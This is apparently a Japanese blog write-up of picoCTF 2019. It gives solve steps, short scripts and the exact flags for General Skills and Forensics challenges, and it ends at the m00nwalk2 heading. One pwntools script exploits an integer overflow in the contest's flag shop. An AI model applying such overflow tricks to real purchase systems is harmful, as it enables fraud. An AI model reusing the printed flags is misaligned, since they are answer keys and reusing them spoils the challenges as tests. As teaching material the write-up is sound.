picoCTF 2019 Writeup
- picoCTF 2019 について
- picoCTF 2019 Writeup(101問)
- General Skills
- The Factory's Secret - Points: 1
- 2Warm - Points: 50
- Lets Warm Up - Points: 50
- Warmed Up - Points: 50
- Bases - Points: 100
- First Grep - Points: 100
- Resources - Points: 100
- strings it - Points: 100
- what's a net cat? - Points: 100
- Based - Points: 200
- First Grep: Part II - Points: 200
- plumbing - Points: 200
- whats-the-difference - Points: 200
- where-is-the-file - Points: 200
- flag_shop - Points: 300
- mus1c - Points: 300
- 1_wanna_b3_a_r0ck5tar - Points: 350
- Forensics
- Glory of the Garden - Points: 50
- unzip - Points: 50
- So Meta - Points: 150
- What Lies Within - Points: 150
- extensions - Points: 150
- shark on wire 1 - Points: 150
- WhitePages - Points: 250
- c0rrupt - Points: 250
- like1000 - Points: 250
- m00nwalk - Points: 250
- Investigative Reversing 0 - Points: 300
- m00nwalk2 - Points: 300
- shark on wire 2 - Points: 300
- Investigative Reversing 1 - Points: 350
- Investigative Reversing 2 - Points: 350
- WebNet0 - Points: 350
- pastaAAA - Points: 350
- Investigative Reversing 3 - Points: 400
- Investigative Reversing 4 - Points: 400
- B1g_Mac - Points: 500
- Web Exploitation
- Insp3ct0r - Points: 50
- dont-use-client-side - Points: 100
- logon - Points: 100
- where are the robots - Points: 100
- Client-side-again - Points: 200
- Open-to-admins - Points: 200
- picobrowser - Points: 200
- Irish-Name-Repo 1 - Points: 300
- Irish-Name-Repo 2 - Points: 350
- Empire1 - Points: 400
- Irish-Name-Repo 3 - Points: 400
- JaWT Scratchpad - Points: 400
- Java Script Kiddie - Points: 400
- Empire2 - Points: 450
- Java Script Kiddie 2 - Points: 450
- cereal hacker 1 - Points: 450
- Empire3 - Points: 500
- cereal hacker 2 - Points: 500
- Cryptography
- The Numbers - Points: 50
- 13 - Points: 100
- Easy1 - Points: 100
- caesar - Points: 100
- Flags - Points: 200
- Mr-Worldwide - Points: 200
- Tapping - Points: 200
- la cifra de - Points: 200
- rsa-pop-quiz - Points: 200
- miniRSA - Points: 300
- waves over lambda - Points: 300
- b00tl3gRSA2 - Points: 400
- b00tl3gRSA3 - Points: 450
- john_pollard - Points: 500
- Binary Exploitation
- Reverse Engineering
- vault-door-training - Points: 50
- vault-door-1 - Points: 100
- asm1 - Points: 200
- vault-door-3 - Points: 200
- asm2 - Points: 250
- vault-door-4 - Points: 250
- asm3 - Points: 300
- droids0 - Points: 300
- reverse_cipher - Points: 300
- vault-door-5 - Points: 300
- droids2 - Points: 400
- vault-door-6 - Points: 350
- B1ll_Gat35 - Points: 400
- Need For Speed - Points: 400
- Time's Up - Points: 400
- asm4 - Points: 400
- droids2 - Points: 400
- vault-door-7 - Points: 400
- droids3 - Points: 450
- Time's Up, Again! - Points: 450
- vault-door-8 - Points: 450
- Forky - Points: 500
- droids4 - Points: 500
- General Skills
picoCTF 2019 について
picoCTF 2019が開催されました。
2019年9月28日午前2時~2019年10月12日午前2時(2週間)
picoCTFは、中高生向けのCTF大会だそうです。中高生対象ということもあり、難易度低めのCTFになります。 ただし、問題数が異様に多く、100問以上出題されます。 問題を解いていくと、新たな問題がどんどん追加されていくシステムのようです。
難易度が低めのCTFということで、今回は1人で参加しました。 結果は、135/15817位で26201点でした。 今回、101問解きましたが、まだ解けていない問題が10問程度あります。Pwn系があまり解けていないので、まだ未公開となっている問題もありそうです。


picoCTFは、ちゃんと段階を踏みながら徐々に難しい問題に挑戦していけるので、CTFに慣れていない方が参加すると勉強になりそうだなと感じました。 私も、まだPwn系があまり解けないので、他の方のWriteupを見て復習したいと思います。 picoCTFは、競技終了後も1年間サーバが維持されるそうなので、まだ参加されていない方はぜひ解いてみてください。
picoCTF 2019 Writeup(101問)
今回は、問題数が多いので雑に解説をしていきます。
General Skills
The Factory's Secret - Points: 1
There appear to be some mysterious glyphs hidden inside this abandoned factory... I wonder what would happen if you collected them all?
各部屋にQRコードの断片のようなアイテムが散らばっています。それらをすべて集めると、1つのQRコードが表示されました。

QRコードを読み取ると、 password: xmfv53uqkf621gakvh502gxfu1g78glds と出てきました。
最初の部屋のPCにパスワードを入れると、2人の会話ログのようなものが表示されました。

会話を読んでみると、「zerozerozerozeroはどう?いいね。」と言っている会話が確認できます。 試しに picoCTF{zerozerozerozero} でフラグを投入してみると、正解になりました。
picoCTF{zerozerozerozero}
2Warm - Points: 50
Can you convert the number 42 (base 10) to binary (base 2)?
10進数の42を2進数に変換すると、101010となります。
picoCTF{101010}
Lets Warm Up - Points: 50
If I told you a word started with 0x70 in hexadecimal, what would it start with in ASCII?
0x70をアスキーコードに変換すると、pとなります。
picoCTF{p}
Warmed Up - Points: 50
What is 0x3D (base 16) in decimal (base 10).
0x3Dを10進数に変換すると、61になります。
picoCTF{61}
Bases - Points: 100
What does this bDNhcm5fdGgzX3IwcDM1 mean? I think it has something to do with bases.
Base64デコードすると、フラグが取得できました。
picoCTF{l3arn_th3_r0p35}
First Grep - Points: 100
Can you find the flag in file? This would be really tedious to look through manually, something tells me there is a better way. You can also find the file in /problems/first-grep_6_c2319e8af66fa6bec197edc733dd52dd on the shell server.
ファイルを開いて、picoCTFで検索するとフラグが書いてありました。
picoCTF{grep_is_good_to_find_things_cdb327ab}
Resources - Points: 100
We put together a bunch of resources to help you out on our website! If you go over there, you might even find a flag! https://picoctf.com/resources (link)
https://picoctf.com/resources にアクセスすると、フラグが書かれていました。
picoCTF{r3source_pag3_f1ag}
strings it - Points: 100
Can you find the flag in file without running it? You can also find the file in /problems/strings-it_3_8386a6aa560aecfba03c0c6a550b5c51 on the shell server.
タイトル通りstringsをすると、フラグが確認できました。
$ cd /problems/strings-it_3_8386a6aa560aecfba03c0c6a550b5c51
$ ls
strings
$ strings ./strings | grep picoCTF
picoCTF{5tRIng5_1T_c7fff9e5}
picoCTF{5tRIng5_1T_c7fff9e5}
what's a net cat? - Points: 100
Using netcat (nc) is going to be pretty important. Can you connect to 2019shell1.picoctf.com at port 4158 to get the flag?
netcat で 2019shell1.picoctf.com:4158 に接続すると、フラグが表示されました。
$ nc 2019shell1.picoctf.com 4158
You're on your way to becoming the net cat master
picoCTF{nEtCat_Mast3ry_700da9c7}
picoCTF{nEtCat_Mast3ry_700da9c7}
Based - Points: 200
To get truly 1337, you must understand different data encodings, such as hexadecimal or binary. Can you get the flag from this program to prove you are on the way to becoming 1337? Connect with nc 2019shell1.picoctf.com 31615.
netcat で 2019shell1.picoctf.com:31615 に接続する以下の3つの問題が表示されました。
- ある単語の文字を2進数に変換した値
- ある単語の文字を8進数に変換した値
- ある単語の文字を16進数に変換した値
それぞれを変換して、自動で入力させるスクリプトを作成しました。
from pwn import *

def convert(enc_word, base):
    dec_word = ""
    for chr_bin in enc_word:
        dec_word += chr(int(chr_bin, base))
    return dec_word

def solve_base_2(p):
    p.readuntil("Please give the ")
    enc_word = p.readuntil(" as").decode("utf-8").split(" ")[:-1]
    log.info("enc_word: {}".format(enc_word))

    dec_word = convert(enc_word, 2)

    log.info("dec_word: {}".format(dec_word))
    p.sendlineafter("Input:", dec_word)

def solve_base_8(p):
    p.readuntil("Please give me the  ")
    enc_word = p.readuntil(" as").decode("utf-8").split(" ")[:-1]
    log.info("enc_word: {}".format(enc_word))

    dec_word = convert(enc_word, 8)

    log.info("dec_word: {}".format(dec_word))
    p.sendlineafter("Input:", dec_word)

def solve_base_16(p):
    p.readuntil("Please give me the ")
    s = p.readuntil(" as").decode("utf-8").split(" ")[0]
    enc_word = [s[i: i+2] for i in range(0, len(s), 2)]
    log.info("enc_word: {}".format(enc_word))

    dec_word = convert(enc_word, 16)

    log.info("dec_word: {}".format(dec_word))
    p.sendlineafter("Input:", dec_word)

def main():
    context(arch="i386", os="linux")

    p = remote("2019shell1.picoctf.com", 31615)

    solve_base_2(p)
    solve_base_8(p)
    solve_base_16(p)
    p.interactive()

if __name__ == "__main__":
    main()
実行すると、フラグを取得することができました。
$ python solve.py
[+] Opening connection to 2019shell1.picoctf.com on port 31615: Done
[*] enc_word: ['01101100', '01101001', '01101101', '01100101']
[*] dec_word: lime
[*] enc_word: ['164', '145', '163', '164']
[*] dec_word: test
[*] enc_word: ['74', '61', '62', '6c', '65']
[*] dec_word: table
[*] Switching to interactive mode

You've beaten the challenge
Flag: picoCTF{learning_about_converting_values_502ff297}
picoCTF{learning_about_converting_values_502ff297}
First Grep: Part II - Points: 200
Can you find the flag in /problems/first-grep--part-ii_3_b4bf3244c2886de1566a28c1b5a465ae/files on the shell server? Remember to use grep.
指定されたディレクトリに移動すると、大量のディレクトリとファイルが用意されていました。
$ cd /problems/first-grep--part-ii_3_b4bf3244c2886de1566a28c1b5a465ae/files
$ ls -la
total 52
drwxr-xr-x 13 root root 4096 Sep 28 22:01 .
drwxr-xr-x  3 root root 4096 Sep 28 22:01 ..
drwxr-xr-x  2 root root 4096 Sep 28 22:01 files0
drwxr-xr-x  2 root root 4096 Sep 28 22:01 files1
drwxr-xr-x  2 root root 4096 Sep 28 22:01 files10
drwxr-xr-x  2 root root 4096 Sep 28 22:01 files2
drwxr-xr-x  2 root root 4096 Sep 28 22:01 files3
drwxr-xr-x  2 root root 4096 Sep 28 22:01 files4
drwxr-xr-x  2 root root 4096 Sep 28 22:01 files5
drwxr-xr-x  2 root root 4096 Sep 28 22:01 files6
drwxr-xr-x  2 root root 4096 Sep 28 22:01 files7
drwxr-xr-x  2 root root 4096 Sep 28 22:01 files8
drwxr-xr-x  2 root root 4096 Sep 28 22:01 files9
$ ls -la files0/
total 232
drwxr-xr-x  2 root       root       4096 Sep 28 22:01 .
drwxr-xr-x 13 root       root       4096 Sep 28 22:01 ..
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file0
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file1
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file10
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file11
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file12
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file13
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file14
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file15
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file16
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file17
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file18
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file19
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file2
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file20
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file21
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file22
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file23
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file24
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file25
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file26
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file27
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file3
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file4
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file5
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file6
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file7
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file8
-rw-rw-r--  1 hacksports hacksports 7639 Sep 28 21:59 file9
findコマンドでファイルを指定し、grepでpicoCTFという文字列を抽出すると、フラグを取得することができました。
$ find . -name "file*" -type f | xargs grep picoCTF
./files2/file5:picoCTF{grep_r_to_find_this_3675d798}
picoCTF{grep_r_to_find_this_3675d798}
plumbing - Points: 200
Sometimes you need to handle process data outside of a file. Can you find a way to keep the output from this program and search for the flag? Connect to 2019shell1.picoctf.com 63345.
netcat で 2019shell1.picoctf.com:63345 に接続すると、大量の文字が表示されました。 パイプラインで繋いで、grepするとフラグが表示されました。
$ nc 2019shell1.picoctf.com 63345 | grep picoCTF
picoCTF{digital_plumb3r_4e7a5813}
picoCTF{digital_plumb3r_4e7a5813}
whats-the-difference - Points: 200
Can you spot the difference? kitters cattos. They are also available at /problems/whats-the-difference_0_00862749a2aeb45993f36cc9cf98a47a on the shell server
以下のようなコマンドでdiffを取ってみると、差分になっている文字列がフラグとなっていました。 1とlの違いが分かりにくいので注意する。
$ hexdump -C kitters.jpg > kitters.txt
$ hexdump -C cattos.jpg > cattos.txt
$ colordiff kitters.txt cattos.txt | grep -v "\-\-\-"
picoCTF{th3yr3_a5_d1ff3r3nt_4s_bu773r_4nd_j311y_aslkjfdsalkfslkflkjdsfdszmz10548}
where-is-the-file - Points: 200
I've used a super secret mind trick to hide this file. Maybe something lies in /problems/where-is-the-file_3_19c1a7766ac2747c446eb9666a9b4fb4.
指定されたディレクトリに移動すると、隠しファイルが用意されていました。
$ cd /problems/where-is-the-file_3_19c1a7766ac2747c446eb9666a9b4fb4
$ ls -la
total 80
drwxr-xr-x   2 root       root        4096 Sep 28 22:05 .
drwxr-x--x 684 root       root       69632 Sep 30 22:25 ..
-rw-rw-r--   1 hacksports hacksports    39 Sep 28 22:05 .cant_see_me
$ cat .cant_see_me
picoCTF{w3ll_that_d1dnt_w0RK_f28cde66}
picoCTF{w3ll_that_d1dnt_w0RK_f28cde66}
flag_shop - Points: 300
There's a flag shop selling stuff, can you buy a flag? Source. Connect with nc 2019shell1.picoctf.com 25858.
netcatで2019shell1.picoctf.com:25858 に接続すると、ショップが出てきます。 フラグを買うには、100000円必要なようです。 何か買うときに整数オーバフローさせると、自分の所持金を増やすことができます。
以下のスクリプトを実行すると、フラグが取得できます。
from pwn import *

def main():
    p = remote("2019shell1.picoctf.com", 25858)

    balance = 1100
    while balance < 100000:
        p.sendlineafter("Enter a menu selection", str(2))
        p.sendlineafter("2. 1337 Flag", str(1))
        p.sendlineafter("These knockoff Flags cost 900 each, enter desired quantity", str(0x7fffffff))

        p.readuntil("Your current balance after transaction: ")
        read_data = p.readuntil("\n").decode("utf-8").strip()
        balance = int(read_data)

        log.info("balance: {}".format(balance))

    p.sendlineafter("Enter a menu selection", str(2))
    p.sendlineafter("2. 1337 Flag", str(2))
    p.sendlineafter("Enter 1 to buy one", str(1))

    p.interactive()

if __name__ == "__main__":
    main()
$ python solve.py
[+] Opening connection to 2019shell1.picoctf.com on port 25858: Done
[*] balance: 2000
[*] balance: 2900

省略
[*] balance: 99200
[*] balance: 100100
[*] Switching to interactive mode
YOUR FLAG IS: picoCTF{m0n3y_bag5_325fcd2e}
Welcome to the flag exchange
We sell flags

1. Check Account Balance

2. Buy Flags

3. Exit

 Enter a menu selection
[*] Got EOF while reading in interactive
picoCTF{m0n3y_bag5_325fcd2e}
mus1c - Points: 300
I wrote you a song. Put it in the picoCTF{} flag format
色々調べていると、Rockstar言語と呼ばれるプログラミング言語があるらしいということを知りました。 今回は、KaiserRubyというツールを使って実行させました。
$ gem install kaiser-ruby pry
$ kaiser-ruby execute lyrics.txt
114
114
114
111
99
107
110
114
110
48
49
49
51
114
上記の実行結果の数値を10進数として文字に変換すると、rrrocknrn0113r となりました。
picoCTF{rrrocknrn0113r}
1_wanna_b3_a_r0ck5tar - Points: 350
I wrote you another song. Put the flag in the picoCTF{} flag format
mus1cという問題と同様にRockstar言語と呼ばれるプログラミング言語で書かれているようです。 今回も、KaiserRubyというツールを使いました。
実行はできなかったので、rubyへの変換を行いました。
$ kaiser-ruby transpile lyrics.txt
@rocknroll = true
@silence = false
@a_guitar = 19
@tommy = 44
@music = 160
print '> '
__input = $stdin.gets.chomp
@the_music = Float(__input) rescue __input
if @the_music == @a_guitar
  puts ("Keep on rocking!").to_s
  print '> '
__input = $stdin.gets.chomp
@the_rhythm = Float(__input) rescue __input
  if @the_rhythm - @music == nil
    @tommy = 66
    puts (@tommy).to_s
    @music = 79
    @jamming = 78
    puts (@music).to_s
    puts (@jamming).to_s
    @tommy = 74
    puts (@tommy).to_s
    @tommy = 79
    puts (@tommy).to_s
    @rock = 86
    puts (@rock).to_s
    @tommy = 73
    puts (@tommy).to_s
    break
    puts ("Bring on the rock!").to_s
  else
    break
  end
end
putsで1文字ずつ出力している処理があります。
66 79 78 74 79 86 73 を文字に変換すると、BONJOVI になります。
picoCTF{BONJOVI}
Forensics
Glory of the Garden - Points: 50
This garden contains more than it seems. You can also find the file in /problems/glory-of-the-garden_0_25ece79ae00914856938a4b19d0e31af on the shell server.
画像をダウンロードし、stringsを使って文字列を抽出すると、フラグが出てきました。
picoCTF{more_than_m33ts_the_3y3f089EdF0}
unzip - Points: 50
Can you unzip this file and get the flag?
zipファイルを展開すると、フラグの画像が表示されました。
picoCTF{unz1pp1ng_1s_3a5y}
So Meta - Points: 150
Find the flag in this picture. You can also find the file in /problems/so-meta_1_ab9d99603935344b81d7f07973e70155.
画像をダウンロードし、stringsを使って文字列を抽出すると、フラグが出てきました。
picoCTF{s0_m3ta_368a0341}
What Lies Within - Points: 150
Theres something in the building. Can you retrieve the flag?
zstegというツールを使うと、フラグが取得できました。
$ zsteg -a buildings.png
b1,r,lsb,xy         .. text: "^5>R5YZrG"
b1,rgb,lsb,xy       .. text: "picoCTF{h1d1ng_1n_th3_b1t5}"
b1,abgr,msb,xy      .. file: PGP\011Secret Sub-key -
b2,b,lsb,xy         .. text: "XuH}p#8Iy="
b3,abgr,msb,xy      .. text: "t@Wp-_tH_v\r"zsteg -a
省略
picoCTF{h1d1ng_1n_th3_b1t5}
extensions - Points: 150
This is a really weird text file TXT? Can you find the flag?
fileコマンドで形式を確認すると、PNG形式になっていました。 拡張子をpngに変換して、画像として表示するとフラグが確認できました。
$ file flag.txt
flag.txt: PNG image data, 1697 x 608, 8-bit/color RGB, non-interlaced
$ mv flag.txt flag.png
picoCTF{now_you_know_about_extensions}
shark on wire 1 - Points: 150
We found this packet capture. Recover the flag. You can also find the file in /problems/shark-on-wire-1_0_13d709ec13952807e477ba1b5404e620.
以下の手順でフラグが確認できました。
- 統計→対話→IPv4タブを選択する。
- 一番上の「10.0.0.2⇔10.0.0.12」を右クリックする。
- フィルタとして適用→選択済み→A⇔Bを選択する。
- 適当なパケットを右クリックする。
- 追跡→UDPストリームを選択する。
picoCTF{StaT31355_636f6e6e}
WhitePages - Points: 250
I stopped using YellowPages and moved onto WhitePages... but the page they gave me is all blank!
バイナリエディタで見てみると、\xe2\x80\x83 と \x20 の2つのパターンが見えます。
\x20は、アスキーコードの半角スペースを表しています。\xe2\x80\x83についてググってみると、「Unicode Character 'EM SPACE' (U+2003)」だと分かりました。
\x20 を 1 、\xe2\x80\x83 を 0 に変換して、文字列変換すると、メッセージが出てきました。
        picoCTF

        SEE PUBLIC RECORDS & BACKGROUND REPORT
        5000 Forbes Ave, Pittsburgh, PA 15213
        picoCTF{not_all_spaces_are_created_equal_178d720252af1af29369e154eca23a95}
picoCTF{not_all_spaces_are_created_equal_178d720252af1af29369e154eca23a95}
c0rrupt - Points: 250
We found this file. Recover the flag. You can also find the file in /problems/c0rrupt_0_1fcad1344c25a122a00721e4af86de13.
バイナリエディタで開いて、以下の項目を修正します。
00000000  89 65 4e 34 0d 0a b0 aa 00 00 00 0d 43 22 44 52  |.eN4..°ª....C"DR|
↓
00000000  89 50 4e 47 0d 0a 1a 0a 00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000050  52 24 f0 aa aa ff a5 ab 44 45 54 78 5e ec bd 3f  |R$ðªªÿ¥«DETx^ì½?|
↓
00000050  52 24 f0 aa aa ff a5 49 44 41 54 78 5e ec bd 3f  |R$ðªªÿ¥IDATx^ì½?|
修正したPNGファイルを開くと、フラグが書かれていました。
picoCTF{c0rrupt10n_1847995}
like1000 - Points: 250
This .tar file got tarred alot. Also available at /problems/like1000_0_369bbdba2af17750ddf10cc415672f1c.
1000.tar というファイルが渡されました。展開すると、999.tarが出てきました。 どうやら、1000回、tarでアーカイブ化されているようです。 すべて展開するためのスクリプトを作成しました。
#!/bin/bash
for ((i = 1000; i >= 1; i--))
do
    tar xf $i.tar
done
実行すると、flag.pngが出てきました。
$ chmod +x solve.sh
$ ./solve.sh
$ ls -la | grep -v tar
total 5016056
drwxr-xr-x 2 root root    28672 Oct  1 16:59 .
drwxr-xr-x 3 root root     4096 Oct  1 16:56 ..
-rw-r--r-- 1 1000 1000       27 Aug  5 01:29 filler.txt
-rwxrw-rw- 1 1000 1000    13114 Aug  5 01:57 flag.png
-rwxr-xr-x 1 root root       68 Oct  1 16:58 solve.sh
flag.png を開くとフラグが書かれていました。
picoCTF{l0t5_0f_TAR5}
m00nwalk - Points: 250
Decode this message from the moon. You can also find the file in /problems/m00nwalk_3_03dab5f4d1deab675e80ee603fb02236.
アマチュア無線の画像通信で使用されるSSTV(Slow Scan TV)と呼ばれる形式の音声ファイルのようです。 ルナ3号(ソビエト連邦の無人月探査機)もSSTVを使用して画像の送信を行っていたようです。
以下のツールを使って、音声を画像にデコードしました。
RX optionを Scottie 1 にして録音すると、以下のような画像が出力されました。
※ ノイズが少なくはっきりとした音で録音できる環境でないと、画質が荒くなってしまうので注意してください。

picoCTF{beep_boop_im_in_space}
Investigative Reversing 0 - Points: 300
We have recovered a binary and an image. See what you can make of it. There should be a flag somewhere. Its also found in /problems/investigative-reversing-0_0_ebc669df876196bdc09a2f54fd5fffed on the shell server.
画像ファイルの末尾にフラグのような文字列が見えます。 もう一つのファイルは、ELFファイルとなっていました。 Ghidraで開くと、以下のようになっていました。

以下の手順で、画像ファイルに追記しているようです。
- flag.txtからデータを読み出す。
- 0~5バイト目は、そのまま出力する。
- 6~14バイト目は、5を足す。
- 15バイト目は、-3を足す。
- 16~25バイト目は、そのまま出力する。
画像ファイルの末尾のデータを上記の逆の手順で再計算すると、フラグとなります。
picoCTF{f0und_1t_fb69f6c2}
m00nwalk2 - Points: 300
